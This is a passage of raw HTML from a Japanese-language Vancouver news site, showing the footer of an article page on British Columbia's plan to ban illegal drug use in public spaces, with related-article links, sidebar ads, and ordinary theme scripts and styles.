<li><a href="https://www.japancanadatoday.ca/2023/04/24/toxic-drug-death-bc-jan-mar-2023/" target="_blank" rel="noopener" title="">今年の3カ月でBC州での薬物による死亡者は600人に</a></li>



<li><a href="https://www.japancanadatoday.ca/2023/02/06/exemption-personal-possession-small-amounts-certain-illegal-drugs/" target="_blank" rel="noopener" title="">BC州で2.5グラムまでの違法薬物所持の刑罰免除</a></li>
</ul>
<div class="cjt-videos"><div class="cjt-video" id="videoHolder"><div id="videoContainer1"><div class="title-ad">AD</div><button id="closeButton1" class="closeButton"></button><a href="https://www.japancanadatoday.ca/" id="adLink1" target="_blank" style="display: block"><video width="320" height="240" controls muted>
                    <source src="https://www.japancanadatoday.ca/wp-content/uploads/2024/08/001_JC-TODAY_CM_6_Small_240724.mp4" type="video/mp4">
                    Your browser does not support the video tag.
                    </video></a></div></div></div><!-- cjt-video-position:2 -->        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/british-columbia/">ブリティッシュ・コロンビア州</a></li><li><a href="https://www.japancanadatoday.ca/tag/health/">健康</a></li><li><a href="https://www.japancanadatoday.ca/tag/society/">社会</a></li><li><a href="https://www.japancanadatoday.ca/tag/drug/">薬物</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2023/10/09/bc-bans-drug-use-public-space/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F10%2F09%2Fbc-bans-drug-use-public-space%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=BC%E5%B7%9E%E6%94%BF%E5%BA%9C%E3%81%8C%E5%85%AC%E5%85%B1%E3%82%B9%E3%83%9A%E3%83%BC%E3%82%B9%E3%81%A7%E3%81%AE%E9%81%95%E6%B3%95%E8%96%AC%E7%89%A9%E4%BD%BF%E7%94%A8%E7%A6%81%E6%AD%A2%E3%82%92%E7%9B%AE%E6%8C%87%E3%81%99&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F10%2F09%2Fbc-bans-drug-use-public-space%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2023/10/09/bc-bans-drug-use-public-space/&title=BC%E5%B7%9E%E6%94%BF%E5%BA%9C%E3%81%8C%E5%85%AC%E5%85%B1%E3%82%B9%E3%83%9A%E3%83%BC%E3%82%B9%E3%81%A7%E3%81%AE%E9%81%95%E6%B3%95%E8%96%AC%E7%89%A9%E4%BD%BF%E7%94%A8%E7%A6%81%E6%AD%A2%E3%82%92%E7%9B%AE%E6%8C%87%E3%81%99" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=BC州政府が公共スペースでの違法薬物使用禁止を目指す&body=https://www.japancanadatoday.ca/2023/10/09/bc-bans-drug-use-public-space/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?BC%E5%B7%9E%E6%94%BF%E5%BA%9C%E3%81%8C%E5%85%AC%E5%85%B1%E3%82%B9%E3%83%9A%E3%83%BC%E3%82%B9%E3%81%A7%E3%81%AE%E9%81%95%E6%B3%95%E8%96%AC%E7%89%A9%E4%BD%BF%E7%94%A8%E7%A6%81%E6%AD%A2%E3%82%92%E7%9B%AE%E6%8C%87%E3%81%99%0D%0Ahttps://www.japancanadatoday.ca/2023/10/09/bc-bans-drug-use-public-space/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2023/10/09/success-richmond-2023-10-18/">S.U.C.C.E.S.S.リッチモンド・オンラインワークショップ「BC州の家族法」のお知らせ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2023/10/10/tokas-swaying-calmly-gazing-quietly/">アートで日加交流「都市と文化を見つめるTOKAS とケベック州との交流記念展」東京で開催</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/shinponews/">編集部</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="編集部"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/shinponews/"></span><meta itemprop="datePublished" content="2023-10-09T12:00:00-07:00"><meta itemprop="dateModified" content="2023-11-12T20:57:59-08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2023/10/09/bc-bans-drug-use-public-space/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="BC州政府が公共スペースでの違法薬物使用禁止を目指す"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":42011,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "870";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "145";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">関連記事</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">同じ著者から</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/22/bc-spca-32-cats-left/"  rel="bookmark" class="td-image-wrap " title="猫32匹、SPCA門前に放置される" ><img class="entry-thumb" src="[data-uri]" alt="" title="猫32匹、SPCA門前に放置される" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/22/bc-spca-32-cats-left/"  rel="bookmark" title="猫32匹、SPCA門前に放置される">猫32匹、SPCA門前に放置される</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/15/vancouver-whitecaps-stadium-mou/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市とホワイトキャップスが新サッカースタジアム建設で覚書" ><img class="entry-thumb" src="[data-uri]" alt="バンクーバーダウンタウンにあるBCプレース。バンクーバー・ホワイトキャップスがホームグランドとしている。撮影　日加トゥデイ" title="バンクーバー市とホワイトキャップスが新サッカースタジアム建設で覚書" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/BC-Place_Whitecaps-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/15/vancouver-whitecaps-stadium-mou/"  rel="bookmark" title="バンクーバー市とホワイトキャップスが新サッカースタジアム建設で覚書">バンクーバー市とホワイトキャップスが新サッカースタジアム建設で覚書</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/11/fraser-valley-flooding-evacuation/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバー郊外を豪雨が襲う、避難命令や道路閉鎖が相次ぐ" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバー郊外を豪雨が襲う、避難命令や道路閉鎖が相次ぐ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/11/fraser-valley-flooding-evacuation/"  rel="bookmark" title="メトロバンクーバー郊外を豪雨が襲う、避難命令や道路閉鎖が相次ぐ">メトロバンクーバー郊外を豪雨が襲う、避難命令や道路閉鎖が相次ぐ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/10/new-bridge-will-partially-open-by-december-24/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーに新しい橋がクリスマスイブに一部開通" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州政府が開通予定を発表した新しい橋で。2025年12月8日、ニューウエストミンスター市。Photo by the Government of British Columbia" title="メトロバンクーバーに新しい橋がクリスマスイブに一部開通" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/Reverveiw-Bridge-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/10/new-bridge-will-partially-open-by-december-24/"  rel="bookmark" title="メトロバンクーバーに新しい橋がクリスマスイブに一部開通">メトロバンクーバーに新しい橋がクリスマスイブに一部開通</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/05/vancovuer-yaletown-girl-balcony-death/"  rel="bookmark" class="td-image-wrap " title="高層コンドの少女転落事故、事件性なしと結論" ><img class="entry-thumb" src="[data-uri]" alt="バンクーバー市キャンビー通りにあるバンクーバー市警。Photo by The Vancouver Shinpo" title="高層コンドの少女転落事故、事件性なしと結論" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2022/10/Vancouver-Police-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/05/vancovuer-yaletown-girl-balcony-death/"  rel="bookmark" title="高層コンドの少女転落事故、事件性なしと結論">高層コンドの少女転落事故、事件性なしと結論</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/04/bc-conservative-leader-rustad-resigns/"  rel="bookmark" class="td-image-wrap " title="BC保守党ラスタッド党首辞任、党内クーデター勃発で" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC保守党ラスタッド党首辞任、党内クーデター勃発で" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/04/bc-conservative-leader-rustad-resigns/"  rel="bookmark" title="BC保守党ラスタッド党首辞任、党内クーデター勃発で">BC保守党ラスタッド党首辞任、党内クーデター勃発で</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg" class="image wp-image-54893  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-696x987.jpg 696w" sizes="(max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="(max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="(max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_13 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_13" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_13 .td-block-title > *:before,
            .tdi_13 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-42011","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_1";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "130";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "44";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" class="td-image-wrap " title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" ><img class="entry-thumb" src="[data-uri]" alt="金沢動物園・ののはな館で榎本彩乃さんの講演を視聴する参加者。2025年12月5日（日本時間12月6日）、神奈川県横浜市。写真提供：横浜市役所国際局" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Vancouver-Yokohama-event_2025-12-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流">姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00-08:00" >2026年1月14日</time></span>                            </div>

            <div class="td-excerpt">
                2025年12月、姉妹都市提携60周年を記念したイベントがオンラインで行われた。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" class="td-image-wrap " title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" ><img class="entry-thumb" src="[data-uri]" alt="自作絵本を持って。田中光さん。2025年6月29日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Tanaka-Hikaru_2025-8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ">「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:20:00-08:00" >2026年1月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" class="td-image-wrap " title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" ><img class="entry-thumb" src="[data-uri]" alt="カナダ館のローリー・ピーターズ政府代表。2025年10月7日、大阪市。撮影　三島直美／日加トゥデイ" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Osaka-Expo_Canada-Pavilion_2025-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」">大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
